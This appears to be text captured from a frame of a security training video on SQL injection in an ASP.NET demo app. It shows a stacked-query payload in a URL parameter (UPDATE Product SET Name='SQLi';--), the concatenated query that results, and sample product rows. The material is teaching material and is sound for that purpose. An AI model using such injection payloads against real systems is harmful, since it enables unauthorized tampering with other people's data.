 FireBootCamp
What evil can be done with injection?
Products
Products
Products
localhost:18592/Products.aspx?CategoryId=2;UPDATE Product SET Name='SQLi';--
MY ASP.NET APPLICATION
Home About
SELECT * FROM Product
WHERE CategoryId = 2;
UPDATE Product
SET Name='SQLi';--
PRODUCTS
Product Quantity per unit Unit price
Original Frankfurter grüne Soße 12 boxes 13.0000
Grandma's Boysenberry Spread 12 - 8 oz jars 25.0000
Louisiana Hot Spiced Okra 24 - 8 oz jars 17.0000
Genen Shouyu 24 - 250 ml bottles 15.5000
Chef Anton's Cajun Seasoning 48 - 6 oz jars 22.0000
Vegie-spread 15 - 625 g jars 43.9000
Gula Malacca 20 - 2 kg bags 19.4500
Sirop d'érable 24 - 500 ml bottles 28.5000
Northwoods Cranberry Sauce 12 - 12 oz jars 40.0000
Chef Anton's Gumbo Mix 36 boxes 21.3500